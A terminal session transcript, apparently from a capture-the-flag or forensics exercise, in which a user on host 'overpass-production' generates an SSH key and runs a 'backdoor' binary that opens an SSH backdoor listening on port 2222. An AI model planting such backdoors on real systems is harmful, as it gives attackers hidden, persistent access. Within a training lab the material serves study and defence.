 james@overpass-production:~$ cd ssh-backdoor
cd ssh-backdoor
james@overpass-production:~/ssh-backdoor$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/james/.ssh/id_rsa): id_rsa
id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58 james@overpass-production
The key's randomart image is:
+---[RSA 2048]----+
|        .. .     |
|       .  +      |
|      o   .=.    |
|     . o  o+.    |
|      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98
ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222